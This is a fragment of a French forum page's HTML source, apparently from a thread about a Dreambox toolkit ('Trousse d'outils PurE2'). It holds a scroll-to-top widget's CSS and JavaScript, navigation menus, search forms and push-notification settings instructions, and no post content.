  .topper-ring circle:first-child{stroke:var(--topper-prog-track-color);opacity:var(--topper-prog-track-opacity);}
  .topper-ring .topper-prog{stroke:var(--topper-prog-color);stroke-width:var(--topper-prog-width);stroke-dasharray:0 1;}
  .topper-ring[data-visible="0"]{display:none;}

  .topper-label{
    font:600 13px/1 system-ui,-apple-system,Segoe UI,Roboto,Inter,"Helvetica Neue",Arial,"Apple Color Emoji","Segoe UI Emoji";
    color:var(--topper-icon);background:var(--topper-bg);border-radius:8px;padding:10px 12px;
    opacity:var(--topper-opacity);box-shadow:0 8px 24px rgba(0,0,0,.25);user-select:none;pointer-events:auto;margin-top:2px;
  }
  .topper-label[data-visible="0"]{display:none;}

  /* ====================== MOBILE ====================== */
  @media (max-width:768px){
    .topper-wrap[data-mobile="0"]{display:none!important;}
    .topper-wrap[data-mobile="1"] .topper-btn{width:var(--topper-size-mobile);height:var(--topper-size-mobile);}

    /* right corners (bottom keeps safe area/PWA lift) */
    .topper-wrap.pos-br{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
    .topper-wrap.pos-bl{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
  }
</style>

<div
  class="topper-wrap pos-br"
  id="topperWrap"
  aria-hidden="true"
  data-show-after="300"
  data-always="0"
  data-smooth="1"
  data-progress="1"
  data-keyboard="1"
  data-label="0"
  data-mobile="1"
  data-down-desktop="0"
  data-down-mobile="1"
  data-android-extra="12"
>
  <div class="topper-stack">
    <!-- UP -->
    <button class="topper-btn" id="topperUp" type="button" aria-label="Scroll to top">
      <span class="topper-ring" aria-hidden="true" data-visible="1">
        <svg viewBox="0 0 100 100" preserveAspectRatio="xMidYMid meet">
          <circle cx="50" cy="50" r="46"></circle>
          <circle cx="50" cy="50" r="46" class="topper-prog"></circle>
        </svg>
      </span>
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 14l6-6 6 6M12 8v12"/></svg>
    </button>

    <!-- DOWN -->
    <button class="topper-btn" id="topperDown" type="button" aria-label="Scroll down">
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 10l6 6 6-6M12 4v12"/></svg>
    </button>

    <span class="topper-label" data-visible="0">Back to top</span>
  </div>
</div>

<script>
(function(){
  var wrap=document.getElementById('topperWrap'); if(!wrap) return;

  /* ensure only one instance exists */
  var all=document.querySelectorAll('#topperWrap');
  for(var i=0;i<all.length-1;i++) if(all[i]!==wrap && all[i].parentNode){ all[i].parentNode.removeChild(all[i]); }

  var btnUp=document.getElementById('topperUp');
  var btnDown=document.getElementById('topperDown');

  var showAfter=Number(wrap.getAttribute('data-show-after')||0);
  var alwaysShow=wrap.getAttribute('data-always')==='1';
  var smooth=wrap.getAttribute('data-smooth')==='1';
  var progressOn=wrap.getAttribute('data-progress')==='1';
  var keyboardOn=wrap.getAttribute('data-keyboard')==='1';
  var mobileOn=wrap.getAttribute('data-mobile')==='1';
  var downDesktopOn=wrap.getAttribute('data-down-desktop')==='1';
  var downMobileOn=wrap.getAttribute('data-down-mobile')==='1';
  var pwaExtraCfg=Number(wrap.getAttribute('data-android-extra')||0);

  /* extra bottom clearance for installed Android PWAs */
  var isStandalone=(window.matchMedia && window.matchMedia('(display-mode: standalone)').matches) || (typeof navigator.standalone!=='undefined' && navigator.standalone);
  var isAndroid=/Android/i.test(navigator.userAgent||'');
  if(isStandalone && isAndroid && pwaExtraCfg>0){ wrap.style.setProperty('--pwa-extra', pwaExtraCfg+'px'); }

  var mql=window.matchMedia('(max-width: 768px)');

  function sy(){
    return typeof window.pageYOffset==='number'
      ? window.pageYOffset
      : (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop || 0;
  }

  /* progress ring setup */
  var ring=progressOn ? wrap.querySelector('.topper-prog') : null;
  var circ=2*Math.PI*46;
  if(ring){ ring.style.strokeDasharray=circ+' '+circ; ring.style.strokeDashoffset=circ; }

  function setWrapVisible(on){
    wrap.style.display=on?'block':'none';
    wrap.setAttribute('aria-hidden', on?'false':'true');
  }

  function isNearBottom(){
    var doc=document.documentElement;
    var max=Math.max(1, doc.scrollHeight - doc.clientHeight);
    return sy() > (max*0.98);
  }

  function update(){
    var past=sy() >= showAfter;

    var upVisible = alwaysShow || past;
    var isMobileView = mql.matches;
    var downVisible =
      (!isMobileView && downDesktopOn) ||
      ( isMobileView && mobileOn && downMobileOn);
    if(isNearBottom()) downVisible=false;

    setWrapVisible(upVisible || downVisible);
    if(btnUp)   btnUp.style.display   = upVisible   ? 'inline-flex' : 'none';
    if(btnDown) btnDown.style.display = downVisible ? 'inline-flex' : 'none';

    if(ring){
      var doc=document.documentElement;
      var h=Math.max(1, doc.scrollHeight - window.innerHeight);
      var pct=Math.min(1, Math.max(0, sy()/h));
      ring.style.strokeDashoffset=circ*(1-pct);
    }
  }

  /* ---- Mobile horizontal nudge (inline = strongest specificity) ---- */
  var NUDGE = 15; // px; tweak if you want a different offset
  function applyMobileNudge(){
    wrap.style.removeProperty('right'); wrap.style.removeProperty('left');
    if(mql.matches){
      if(wrap.classList.contains('pos-br') || wrap.classList.contains('pos-tr')){
        wrap.style.right='calc(var(--topper-x) - '+NUDGE+'px)';
      }else if(wrap.classList.contains('pos-bl') || wrap.classList.contains('pos-tl')){
        wrap.style.left='calc(var(--topper-x) - '+NUDGE+'px)';
      }
    }
  }

  window.addEventListener('scroll', function(){ requestAnimationFrame(update); }, {passive:true});
  window.addEventListener('resize', function(){ requestAnimationFrame(function(){ update(); applyMobileNudge(); }); }, {passive:true});

  if(btnUp) btnUp.addEventListener('click', function(){
    window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
  }, {passive:true});

  if(btnDown) btnDown.addEventListener('click', function(){
    var amt=Math.max(200, Math.round(window.innerHeight*0.9));
    window.scrollBy({ top:amt, left:0, behavior:'smooth' });
  }, {passive:true});

  if(keyboardOn){
    document.addEventListener('keydown', function(e){
      if(e.defaultPrevented) return;
      var t=e.target, inField=t && (t.tagName==='INPUT' || t.tagName==='TEXTAREA' || t.isContentEditable);
      if(inField) return;
      if(e.key && e.key.toLowerCase()==='t' && !e.altKey && !e.ctrlKey && !e.metaKey){
        e.preventDefault();
        window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
      }
    }, {passive:false});
  }

  update();
  applyMobileNudge();
})();
</script>



					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://larashare.net/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Se connecter</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://larashare.net/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">S’inscrire</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Rechercher</span>
					</button>
				</li>
			
			
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Compte</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://larashare.net/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Utilisateur existant ? Connexion</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://larashare.net/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">S’inscrire</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							
								
							

							
								<li data-id="1">
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Naviguer</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="10">
				
				<a href='https://larashare.net'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://larashare.net/clubs/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Clubs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="32">
				
				<a href='https://larashare.net/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Téléchargements</span>
				</a>
			</li>
		
	

	

	
		
			<li data-id="34">
				
				<a href='https://larashare.net/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Équipe</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://larashare.net/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Utilisateurs en ligne</span>
				</a>
			</li>
		
	

	
		
			<li data-id="36">
				
				<a href='https://larashare.net/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Classement</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activité</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="4">
				
				<a href='https://larashare.net/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fil d'actualité</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="8">
				
				<a href='https://larashare.net/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Rechercher</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="37"><a href="https://larashare.net/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Accueil' href='https://larashare.net/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/clubs/' itemprop="item">
					<span itemprop="name">Clubs </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/clubs/2-satellite/' itemprop="item">
					<span itemprop="name">Satellite </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://larashare.net/forum/152-dreambox-tutostools/' itemprop="item">
					<span itemprop="name">Dreambox Tutos/tools </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Trousse d&#039;outils PurE2</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Rechercher</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Rechercher</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Où:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >N’importe où</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:152}" >Ce forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:20728}" selected>Ce sujet</option>
											
										
									
									
										<option value="forums_topic" >Sujets</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="downloads_file" >Fichiers</option>
									
										<option value="videobox_video" >Videos</option>
									
										<option value="musicbox_song" >Musicbox</option>
									
										<option value="core_members" >Membres</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Rechercher:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Titres et corps des contenus</option>
									<option value="titles">Titres des contenus uniquement</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date de création:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Utiliser:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Tous ces mots</option>
									<option value="or">N'importe lequel de ces mots</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Dernière mise à jour:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Chercher...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Rechercher</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >N’importe où</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:152}" selected>Ce forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:20728}" selected>Ce sujet</option>
								
							
							
								<option value="forums_topic" >Sujets</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="downloads_file" >Fichiers</option>
							
								<option value="videobox_video" >Videos</option>
							
								<option value="musicbox_song" >Musicbox</option>
							
								<option value="core_members" >Membres</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Rechercher les résultats dans…</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Chercher dans les titres et corps</option>
							<option value="titles">Chercher dans les titres</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date de création</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Créé à tout moment</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Dernière mise à jour</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Mise à jour n'importe quand</option>
							<option value="day">Mis à jour ces dernières 24 heures</option>
							<option value="week">Mis à jour la semaine écoulée</option>
							<option value="month">Mis à jour le mois écoulé</option>
							<option value="six_months">Mis à jour ces 6 derniers mois</option>
							<option value="year">Mis à jour l'année écoulée</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Fermer</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
